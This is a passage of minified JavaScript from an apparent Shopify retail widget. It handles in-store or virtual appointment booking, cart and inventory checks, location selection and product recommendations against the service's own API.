0===r||!r.length){A.next=24;break}if(h=te.find((function(A){return A.user_id==re})),D){A.next=18;break}return A.next=15,w.request({method:"POST",url:"api/webapp/".concat(d.widget_token,"/").concat(h.token,"/appointments"),data:at({name:z,email:G,phone_number:X,shouldCustomerReceiveRecommendations:P,appointment_date:oA,appointment_time:aA,location_id:hA,cart:t,answers:{},additional_info:j},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 15:m=A.sent,A.next=21;break;case 18:return A.next=20,w.request({method:"PATCH",url:"api/webapp/".concat(d.widget_token,"/").concat(h.token,"/appointments/").concat(p.appointment.appointment_id),data:at({name:z,email:G,phone_number:X,shouldCustomerReceiveRecommendations:P,appointment_date:oA,appointment_time:aA,location_id:hA,cart:t,answers:{},additional_info:j},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 20:m=A.sent;case 21:m.data=at(at({},m.data.appointment),{},{customer_id:m.data.customer_id,formattedDate:m.data.appointment.formatted_date,employee_token:h.token,employee_id:re}),A.next=39;break;case 24:if(null===(y=t)||void 0===y||!y.length){A.next=30;break}return A.next=27,w.request({method:"POST",url:"/api/appointments/".concat(D?"edit":"new"),data:at({name:z,email:G,phone_number:X,address:eA,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,appt_date:oA,appt_time:aA,appt_type:fA,location_id:hA,cart:t,additional_info:j},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 27:m=A.sent,A.next=39;break;case 30:return A.next=32,w.request({method:"POST",url:"/api/appointments/".concat(D?"edit":"new"),data:at({name:z,email:G,phone_number:X,address:eA,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,appt_date:oA,appt_time:aA,appt_type:fA,location_id:hA},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 32:m=A.sent,E={},k=$e(d.questions);try{for(k.s();!(B=k.n()).done;)M=B.value,E[M.question_id]=M.is_multiple_choice?null:""}catch(A){k.e(A)}finally{k.f()}return A.next=38,w.request({method:"POST",url:"/api/appointments/questionnaire",data:{isEditing:D,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,answers:(null==p||null===(_=p.appointment)||void 0===_?void 0:_.answers)||E,appointment_id:m.data.appointment_id,location_id:hA}});case 38:g=A.sent;case 39:I({type:pe,data:{customer_id:m.data.customer_id,name:z,email:G,phone_number:X,address:eA,appointment:{appointment_id:m.data.appointment_id,appt_date:oA,appt_time:aA,appt_type:fA,formattedDate:m.data.formattedDate,location_id:hA,location:d.locations.find((function(A){return A.location_id==hA})),cart:t,additional_info:j,answers:(null==p||null===(i=p.appointment)||void 0===i?void 0:i.answers)||void 0,finalized:(null===(a=m)||void 0===a||null===(s=a.data)||void 0===s?void 0:s.finalized)||(null===(l=g)||void 0===l||null===(c=l.data)||void 0===c?void 0:c.finalized),shopifyOrderId:null===(u=m)||void 0===u||null===(f=u.data)||void 0===f?void 0:f.shopifyOrderId,customer_address:eA,should_customer_receive_recommendations:P,employee_token:m.data.employee_token,employee_id:m.data.employee_id}}}),m.data.customer_id&&WA(m.data.customer_id),b.setRoute("/confirmation"),freshpaint.track(D?"Appointment updated":"Appointment created"),x(t),O(!1),A.next=53;break;case 47:A.prev=47,A.t0=A.catch(9),console.log("error is below in appt creation"),console.log(A.t0.response),console.log(A.t0),"Time slot is no longer available!"===(null===A.t0||void 0===A.t0||null===(T=A.t0.response)||void 0===T||null===(H=T.data)||void 0===H?void 0:H.message)?YA(!0):alert(A.t0.response.data);case 53:OA(!0);case 54:case"end":return A.stop()}}),A,null,[[9,47]])})));return function(e){return A.apply(this,arguments)}}(),Ce=function(){var A=et(regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),fe()){A.next=4;break}return OA(!0),A.abrupt("return");case 4:if("APPOINTMENT_DETAILS_SCREEN_KEY"!==Q){A.next=7;break}return L(lt),A.abrupt("return");case 7:if(Q!==lt){A.next=10;break}return L(ct),A.abrupt("return");case 10:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}(),_e=_.length?k?"Update":"Next":k?"Re-Confirm":"Book now";return(0,A.h)(A.HY,null,Q===lt&&(0,A.h)(ut,{goBack:function(){return DA||d.is_questionnaire_disabled&&"webapp"!==v.mode?(v.isRecommendationsEnabled||localStorage.getItem("tote_recommendations"))&&null!=m&&m.recommendations.length?b.setRoute("/complete"):b.setRoute("/cart"):b.setRoute("/questionnaire")},fullName:z,setFullName:Y,email:G,setEmail:W,phoneNumber:X,setPhoneNumber:J,customerAddressMode:S,address:eA,setAddress:tA,isEditing:D,submitEnabled:kA,handleSubmit:_.length?Ce:xe,buttonText:_e,currentScreen:Q,cart:_,defaultLocationAvailability:pt,retailer:d,setCurrentLocationAvailability:HA,setLocationId:vA,locationId:hA,locationsAvailability:d.locationsAvailability,apptDate:oA,currentDate:B,currentLocationAvailability:SA,daysBookedOff:IA,setApptDate:rA,apptType:fA,apptTime:aA,availableTimes:bA,locationAvailableHours:NA,setApptTime:lA,hasItemsInCart:DA,isSlotTakenErrorVisible:zA,flatpkrContainerRef:h,dateUnavailable:CA,setApptType:mA,selectedLocation:uA,setSelectedLocation:dA,appointmentVirtualOnly:d.appointment_virtual_only,appointmentInPersonOnly:d.appointment_in_person_only,isEditingMode:k,phoneNumberCountry:Z,setPhoneNumberCountry:$,phoneNumberRef:V,tooltipMessage:XA,setTooltipMessage:VA,targetRect:ZA,setTargetRect:$A,employees:te,selectedEmployee:re,setSelectedEmployee:ie,selectedEmployeeAvailability:se,selectedEmployeeDayTimes:ue}),Q===ct&&(0,A.h)(dt,{handleSubmit:xe,goBack:function(){return L(lt)},cart:_,handleRemove:function(A){0===C().filter((function(e){return e.id!==A.id})).length&&(E(!1),b.setRoute("/")),x((function(e){return C().filter((function(e){return e.id!==A.id}))})),freshpaint.track("Item removed",{items:A})},submitEnabled:kA,additionalInfo:j,setAdditionalInfo:T,currentScreen:Q,api:w,retailer:d,selectedLocation:uA,config:v,locationsMapByShopifyId:ye,buttonText:k?"Re-Confirm":"Book now",isEditingMode:k,customer:p,customerAddressMode:S,shouldCustomerReceiveRecommendations:P,setShouldCustomerReceiveRecommendations:N}))})),mt=t(8367),gt=t.n(mt),ht=t(8157),vt=(LA()(ht.Z,{insert:"head",singleton:!1}),ht.Z.locals||{}),wt=function(e){var t=e.retailer,n=e.selectedLocation,o=e.setSelectedLocation,r=e.cart,i=e.locationsMapByToteId,a=e.handleRemove,s=e.config,l=e.dropdownRef,c=t.locations.filter((function(A){return A.visible}));(0,f.d4)((function(){t.closestLocation?o(t.closestLocation):(s.customerAddressMode&&t&&t.locations.length||1===c.length)&&o(i[t.locations[0].location_id]||{})}),[t]);var u=n.location_id;return(0,A.h)(A.HY,null,!s.customerAddressMode&&(0,A.h)("div",{className:vt.locationSelect},(0,A.h)("div",{className:vt.flexWrapper},(0,A.h)("div",{className:vt.locationPin}),(0,A.h)("span",null,"Choose a Location")),(0,A.h)("select",{ref:l,className:we.formControl,id:"tote-location-select",onChange:function(A){var e;"virtual"===A.target.value?o("virtual"):o(i[null===(e=A.target)||void 0===e?void 0:e.value]||{})},required:!0},(0,A.h)("option",{selected:!0},"Select"),!t.appointment_in_person_only&&(0,A.h)("option",{selected:"virtual"===n,value:"virtual"},"Virtual"),t.locations&&!t.appointment_virtual_only&&t.locations.filter((function(A){return A.visible})).map((function(e){return(0,A.h)("option",{key:e.location_id,value:e.location_id,selected:u===e.location_id},e.name," -"," ",e.address.replace(/\r?\n/,", "))})))),(0,A.h)("div",{className:vt.contents},r.map((function(e){var t,n;return(0,A.h)("div",{className:vt.cartItem},(0,A.h)("div",{className:vt.imageWrapper},(0,A.h)("img",{src:e.productImage,alt:"".concat(e.productTitle," Image")})),(0,A.h)("div",{className:vt.infoContainer},(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",{className:vt.title},e.productTitle),(0,A.h)("div",{className:"fp-no-track"},(0,A.h)(Ye,{className:"fp-no-track",stroke:"black",onClick:function(){return a(e)},"aria-label":"Remove ".concat(e.productTitle," from cart")}))),(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",null,null!==(t=e.productVariant)&&void 0!==t&&t.public_title?"".concat(null===(n=e.productVariant)||void 0===n?void 0:n.public_title.replace(/\//,"|")):null))))}))))},bt=function(e){var t=e.stroke,n=void 0===t?"white":t,o=e.className,r=void 0===o?"":o,i=e.onClick,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Add":u,p=e.onKeyDown;return(0,A.h)("svg",{style:{cursor:"pointer",width:"auto",height:"auto"},onClick:i,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),i&&i()),p&&p(A)},className:r,xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",width:"20",height:"20",viewBox:"0 0 50 50",tabindex:s,role:c,"aria-label":d},(0,A.h)("path",{stroke:n,d:"M 25 2 C 12.309295 2 2 12.309295 2 25 C 2 37.690705 12.309295 48 25 48 C 37.690705 48 48 37.690705 48 25 C 48 12.309295 37.690705 2 25 2 z M 25 4 C 36.609824 4 46 13.390176 46 25 C 46 36.609824 36.609824 46 25 46 C 13.390176 46 4 36.609824 4 25 C 4 13.390176 13.390176 4 25 4 z M 24 13 L 24 24 L 13 24 L 13 26 L 24 26 L 24 37 L 26 37 L 26 26 L 37 26 L 37 24 L 26 24 L 26 13 L 24 13 z"}))},yt=t(4660),xt=(LA()(yt.Z,{insert:"head",singleton:!1}),yt.Z.locals||{});function Ct(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return _t(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_t(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _t(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}function Et(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}var kt=function(){var A,e=(A=regeneratorRuntime.mark((function A(e,t){var n,o;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,t.request({method:"POST",url:"/api/widget/location-inventory-levels",data:{shopify_location_id:e}});case 2:return n=A.sent,o=n.data,A.abrupt("return",o);case 5:case"end":return A.stop()}}),A)})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Et(r,n,o,i,a,"next",A)}function a(A){Et(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A,t){return e.apply(this,arguments)}}(),Ot=function(e){var t=e.item,n=Ct((0,f.eJ)(t.variants[0].id),2),o=n[0],r=n[1];return(0,A.h)("div",{key:t.id,className:vt.cartItem},(0,A.h)("div",{className:vt.imageWrapper},(0,A.h)("img",{src:t.image_url,alt:"".concat(t.title," Image")})),(0,A.h)("div",{className:vt.infoContainer},(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",{className:vt.title},t.title),(0,A.h)("div",{className:xt.tooltipContainer},(0,A.h)("span",{className:xt.tooltip},"Add to fitting room"),(0,A.h)(bt,{className:vt.addToFittingRoomButton,stroke:"black",onClick:function(){var A=t.variants.find((function(A){return A.id==o}));_tote("event","addToCart",{name:"addToCart",productId:A.shopify_product_id,productTitle:t.title,productVariant:{id:A.variant_id,price:A.price,name:"".concat(t.title," - ").concat(A.title),public_title:A.title,sku:A.sku},productImage:t.image_url})},tabindex:0,role:"button","aria-label":"Add to fitting room"}))),(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("select",{id:"select-product-variants-".concat(t.id),value:o,onChange:function(A){return r(A.target.value)},className:we.formControl,"aria-label":"Select variant"},t.variants.map((function(e){return(0,A.h)("option",{key:e.id,value:e.id},e.title.replace(/\//,"|"))}))))))},It=function(A,e,t){return null===Oe(A,e,t)},Dt=function(e){var t=e.retailer,n=e.selectedLocation,o=e.setSelectedLocation,r=e.cart,i=e.inventory,a=e.locationsMapByShopifyId,s=e.handleRemove,l=e.config,c=e.dropdownRef,u=e.handleAdd,d=t.locations.filter((function(A){return A.visible})),p=(0,f.qp)(jA),m=Ct((0,f.eJ)([]),2),g=m[0],h=m[1];(0,f.d4)((function(){t.closestLocation?o(t.closestLocation):(l.customerAddressMode&&t&&t.locations.length||1===d.length)&&o(a[t.locations[0].shopify_location_id]||{})}),[t]);var v=Number(n.shopify_location_id)||null;return(0,f.d4)((function(){v?kt(v,p).then((function(A){return h(A.products)})):h([])}),[v]),(0,A.h)(A.HY,null,!l.customerAddressMode&&(0,A.h)("div",{className:vt.locationSelect},(0,A.h)("div",{className:vt.flexWrapper},(0,A.h)("div",{className:vt.locationPin}),(0,A.h)("span",null,"Choose a Location")),(0,A.h)("select",{ref:c,className:we.formControl,id:"tote-location-select",onChange:function(A){var e;"virtual"===A.target.value?o("virtual"):o(a[null===(e=A.target)||void 0===e?void 0:e.value]||{})},required:!0},(0,A.h)("option",{selected:!0},"Select"),!t.appointment_in_person_only&&(0,A.h)("option",{selected:"virtual"===n,value:"virtual"},"Virtual"),t.locations&&!t.appointment_virtual_only&&t.locations.filter((function(A){return A.visible})).map((function(e){return(0,A.h)("option",{key:e.shopify_location_id,value:e.shopify_location_id,selected:v===Number(e.shopify_location_id)},e.name," -"," ",e.address.replace(/\r?\n/,", "))})))),(0,A.h)("div",{className:vt.contents},r.map((function(e){var n,o;return(0,A.h)(A.HY,null,!function(A,e,t){return!A||It(A,e,t)||!t||Oe(A,e,t)>0}(i,e.id,v)&&(0,A.h)(A.HY,null,l.multiStoreInventory&&!Ie(i,e.id,v,a,l.multiStoreInventoryRadius)&&(0,A.h)("div",{className:vt.cartItemOutOfStockTag},"Item not available to"," ",t.widgetTextContent.verb," at"," ",l.customerAddressMode?"home":"selected store"),l.multiStoreInventory&&Ie(i,e.id,v,a,l.multiStoreInventoryRadius)&&t.widgetTextContent.show_items_in_store_close_by_message?(0,A.h)("div",{className:vt.cartItemOutOfStockTag},t.widgetTextContent.in_store_close_by_message):null,!l.multiStoreInventory&&(0,A.h)("div",{className:vt.cartItemOutOfStockTag},"Item not available to"," ",t.widgetTextContent.verb," at"," ",l.customerAddressMode?"home":"selected store")),(0,A.h)("div",{className:vt.cartItem},(0,A.h)("div",{className:vt.imageWrapper},(0,A.h)("img",{src:e.productImage,alt:"".concat(e.productTitle," Image")})),(0,A.h)("div",{className:vt.infoContainer},(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",{className:vt.title},e.productTitle),(0,A.h)("div",{className:"fp-no-track"},(0,A.h)(Ye,{className:"fp-no-track",stroke:"black",onClick:function(){return s(e)},"aria-label":"Remove ".concat(e.productTitle," from cart")}))),(0,A.h)("div",{className:vt.infoWrapper},(0,A.h)("span",null,null!==(n=e.productVariant)&&void 0!==n&&n.public_title?"".concat(null===(o=e.productVariant)||void 0===o?void 0:o.public_title.replace(/\//,"|")):null)))))}))),!!g.length&&(0,A.h)("div",{className:vt.contents,style:{borderTop:"1px solid black"}},(0,A.h)("h4",{className:"".concat(vt.info," ").concat(vt.infoHeading)},"Here are some other in stock items in this store"),g.map((function(e){return(0,A.h)(Ot,{key:e.id,item:e,handleAdd:u})}))))};function Bt(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function St(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Bt(Object(t),!0).forEach((function(e){Mt(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Bt(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Mt(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function jt(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Tt(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){jt(r,n,o,i,a,"next",A)}function a(A){jt(r,n,o,i,a,"throw",A)}i(void 0)}))}}function Ht(A){return function(A){if(Array.isArray(A))return Rt(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||Nt(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||Nt(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Nt(A,e){if(A){if("string"==typeof A)return Rt(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Rt(A,e):void 0}}function Rt(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Qt=10,Lt=3e3,Ft=nA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(e){var t,n=e.retailer,o=e.customer,r=e.recommendations;console.log("cart is starting");var i=(0,f.qp)(TA),a=i.cart,s=i.setCart,l=i.getCart,c=i.setEverHadCart,u=i.isEditingMode,d=(0,f.qp)(JA),p=(0,f.qp)(MA),m=(0,f.qp)(jA),h=Pt((0,f.eJ)((null==o||null===(t=o.appointment)||void 0===t?void 0:t.additional_info)||""),2),v=h[0],w=(h[1],Pt((0,f.eJ)(!0),2)),b=w[0],y=w[1],x=Pt((0,f.eJ)(void 0),2),C=x[0],_=x[1],E=Pt(g("_tote_selected_location",{}),2),k=E[0],O=E[1],I=Pt((0,f.eJ)(Ht(a)),2),D=I[0],B=I[1];(0,f.d4)((function(){B(Ht(a))}),[a]);var S=Pt((0,f.eJ)(""),2),M=S[0],j=S[1],T=Pt((0,f.eJ)(null),2),H=T[0],P=T[1],N=(0,f.sO)(null),R=(0,f.sO)(null),Q=Pt((0,f.eJ)(!1),2),L=Q[0],F=Q[1],z=sA(),Y=function(){var A=Tt(regeneratorRuntime.mark((function A(e){var t,i,c,u;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),y(!1),i=null,!gt()(k)){A.next=10;break}return y(!0),j("Select a location"),F(!0),P({left:R.current.offsetLeft,top:R.current.offsetTop-Qt,right:R.current.offsetLeft+R.current.offsetWidth,bottom:R.current.offsetTop+R.current.offsetHeight+Qt}),i=setTimeout((function(){P(null),F(!1),j("")}),Lt),A.abrupt("return");case 10:if(console.log("here"),!(n.is_questionnaire_disabled&&!a.length||null!=o&&null!==(t=o.appointment)&&void 0!==t&&t.employee_id&&!a.length)){A.next=17;break}return y(!0),j("Add an item to your ".concat(n.widgetTextContent.noun)),P({left:N.current.offsetLeft,top:N.current.offsetTop-Qt,right:N.current.offsetRight+N.current.offsetWidth,bottom:N.current.offsetTop+N.current.offsetHeight+Qt}),i=setTimeout((function(){P(null),F(!1),j("")}),Lt),A.abrupt("return");case 17:if(!U||"virtual"===k){A.next=26;break}if(c=k.shopify_location_id,l().map((function(A){var e=St({},A),t="",n=Oe(C,A.id,c);n>0&&(e.isItemInStore=!0),n||(t=Ie(C,A.id,c,G,p.multiStoreInventoryRadius)),t&&(e.isInStoreCloseBy=!0,e.storeCloseBy=t);var o=p.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A}));return p.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType)&&(e.isItemInStore=!0),e})).some((function(A){return A.isItemInStore||A.isInStoreCloseBy&&p.multiStoreInventory}))){A.next=26;break}return y(!0),j("Add an item that is in stock"),P({left:N.current.offsetLeft,top:N.current.offsetTop-Qt,right:N.current.offsetRight+N.current.offsetWidth,bottom:N.current.offsetTop+N.current.offsetHeight+Qt}),i=setTimeout((function(){P(null),F(!1),j("")}),Lt),A.abrupt("return");case 26:return s((function(A){return D})),z({type:me,cart:l(),additionalInfo:v,selectedLocationId:k.location_id,inventory:C}),u=p.isRecommendationsEnabled||localStorage.getItem("tote_recommendations"),console.log(u),u&&console.log("recommendations from the Cart page",r),u&&r&&r.recommendations&&r.recommendations.length>0?d.setRoute("/complete"):d.setRoute("/appointment"),y(!0),A.abrupt("return",(function(){clearTimeout(i)}));case 34:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}(),U=(0,f.Ye)((function(){return(null==n?void 0:n.locations)&&ee()(n.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==n?void 0:n.locations]),G=(0,f.Ye)((function(){if(U)return n.locations.reduce((function(A,e){return A[e.shopify_location_id]=e,A}),{})})),W=(0,f.Ye)((function(){return n.locations.reduce((function(A,e){return A[e.location_id]=e,A}),{})}));(0,f.d4)((function(){k&&"virtual"!==k&&k.location_id&&q().then((function(A){var e=Number(k.shopify_location_id)||null;e&&B((function(t){return l().map((function(t){return t.inventory_item_id=function(A,e,t){var n=null==A?void 0:A.find((function(A){return A.id===e})),o=Number(t);if(n){var r,i=null===(r=n.inventory)||void 0===r?void 0:r.find((function(A){return A.location_id===o}));if(i)return i.inventory_item_id}return null}(A,t.id,e),t}))}))}))}),[a,k]),(0,f.d4)((function(){if(p.isRecommendationsEnabled||localStorage.getItem("tote_recommendations")){var A=a.map((function(A){return A.productId}));m.request({method:"POST",url:"/api/widget/recommend?limit=5&offset=0",data:{productIds:A}}).then((function(A){console.log(A),z({type:ge,recommendations:A.data.recommendations,total:A.data.total})})).catch((function(A){console.log(A)}))}}),[]);var q=function(){var A=Tt(regeneratorRuntime.mark((function A(){var e,t,n,r,i;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if("virtual"!==k){A.next=2;break}return A.abrupt("return");case 2:return e={},t=p.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),a.filter((function(A){var e=null;return!(p.shouldIgnoreSpecificProductTypesInventoryCheck&&t.includes(A.productType)||(o.appointment&&o.appointment.cart&&o.appointment.shopifyOrderId&&(e=o.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=m.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id,originStoreId:p.originStoreId}})})),A.t0=$A(),A.t1=Object.keys(e),A.next=9,Promise.all(Object.values(e));case 9:for(i in A.t2=A.sent,n=(0,A.t0)(A.t1,A.t2),r=[],n)r.push({id:i,inventory:n[i].data.inventoryLevels});return _(r),A.abrupt("return",r);case 15:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),X=function(A){0===l().filter((function(e){return e.id!==A.id})).length&&(c(!1),d.setRoute("/")),s((function(e){return l().filter((function(e){return e.id!==A.id}))})),freshpaint.track("Item removed",{items:A})};return(0,A.h)("div",{className:vt.cart,id:"tote-app-fitting-room"},(0,A.h)(He,{backArrowClickHandler:function(){d.setRoute("/education")},headerText:n.widgetTextContent.noun}),U?(0,A.h)(Dt,{config:p,retailer:n,selectedLocation:k,setSelectedLocation:O,cart:a,inventory:C,locationsMapByShopifyId:G,handleRemove:X,dropdownRef:R}):(0,A.h)(wt,{config:p,retailer:n,selectedLocation:k,setSelectedLocation:O,cart:a,locationsMapByToteId:W,handleRemove:X,dropdownRef:R}),(0,A.h)("span",{className:vt.info},"You can continue adding items to your"," ",n.widgetTextContent.noun," as you shop!"),u?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{buttonRef:N,className:vt.mainButton,onClick:Y,disabled:!b},u?"Update":"Next"),null!==H&&(0,A.h)(Xe,{isBottomPosition:L,targetRect:H},M))})),zt=t(163),Yt=(LA()(zt.Z,{insert:"head",singleton:!1}),zt.Z.locals||{}),Ut=function(e){var t=e.fillColor,n=void 0===t?"white":t,o=e.className,r=void 0===o?"":o;return(0,A.h)("svg",{className:r,width:"35",height:"28",viewBox:"0 0 35 28",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,A.h)("path",{stroke:"none",d:"M33.9314 22.7464L19.3149 10.5422C19.0358 10.3123 18.7145 10.1379 18.3685 10.0286C18.511 8.58237 19.1071 7.29173 20.0565 6.41711C20.5116 5.9978 20.8539 5.47313 21.0528 4.8904C21.2516 4.30767 21.3005 3.6852 21.1953 3.07909C21.09 2.47299 20.8338 1.9023 20.4498 1.41846C20.0658 0.934629 19.566 0.552861 18.9955 0.307571C18.425 0.0622803 17.8017 -0.0388226 17.1818 0.0133749C16.5619 0.0655725 15.9648 0.26943 15.4445 0.606572C14.9242 0.943714 14.4969 1.40354 14.2012 1.94461C13.9055 2.48568 13.7507 3.09098 13.7507 3.70595C13.7571 3.92014 13.8478 4.1234 14.0033 4.27264C14.1589 4.42188 14.3671 4.50536 14.5839 4.50536C14.8007 4.50536 15.0089 4.42188 15.1645 4.27264C15.32 4.1234 15.4107 3.92014 15.4171 3.70595C15.4166 3.36378 15.5023 3.02686 15.6664 2.72561C15.8306 2.42436 16.0681 2.16827 16.3574 1.98046C16.6468 1.79266 16.9789 1.67904 17.3238 1.64988C17.6688 1.62072 18.0156 1.67693 18.333 1.81343C18.6504 1.94994 18.9285 2.16244 19.142 2.43175C19.3555 2.70107 19.4979 3.01871 19.5561 3.356C19.6144 3.6933 19.5867 4.03963 19.4757 4.36372C19.3646 4.6878 19.1736 4.97945 18.92 5.21232C17.6425 6.3863 16.8557 8.11058 16.6998 10.011C16.3278 10.1176 15.9822 10.2995 15.6851 10.5451L1.06855 22.7464C0.0879758 23.566 -0.254964 24.8809 0.195609 26.0974C0.623171 27.2531 1.6802 28 2.8842 28H32.1158C33.3213 28 34.3768 27.2531 34.8044 26.0974C35.255 24.8809 34.912 23.566 33.9314 22.7464ZM33.2367 25.531C33.1624 25.7232 32.8737 26.3528 32.1128 26.3528H2.8842C2.12335 26.3528 1.83163 25.7232 1.76037 25.531C1.59558 25.0863 1.61191 24.4516 2.14488 24.0048L16.7577 11.7976C16.9632 11.6199 17.227 11.522 17.5 11.522C17.773 11.522 18.0368 11.6199 18.2423 11.7976L32.8581 24.0019C33.3903 24.4516 33.4044 25.0863 33.2367 25.531Z",fill:n}))};function Gt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Wt(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Wt(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Wt(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var qt=[26245712,29923982,18944655424,9209348159],Xt={29923982:"https://retailers-widget-images.s3.amazonaws.com/224-khaite-logo2.png-e6662155-355d-4fc3-b34d-5147f67adc4c"},Jt=function(e){var t=e.config,n=e.nextScreenHandler,o=e.widgetTextContent,r=e.customerAddressMode,i=e.isVirtualOnly;console.log(t);var a=t.welcomeTitle?t.welcomeTitle:"Hello!",s={};return 18944655424==t.shopifyId&&(s={textTransform:"uppercase",fontSize:"16px",fontWeight:500}),console.log(s),(0,A.h)(A.HY,null,(0,A.h)(He,{closeOnly:!0}),(0,A.h)("div",{className:"".concat(Yt.welcomeScreen," ").concat(Xt[t.shopifyId]?Yt.noPaddingTop:"")},qt.includes(t.shopifyId)?null:(0,A.h)("h1",{className:Yt.greeting},a),Xt[t.shopifyId]?(0,A.h)("img",{style:{width:200,height:200},src:Xt[t.shopifyId],alt:"company 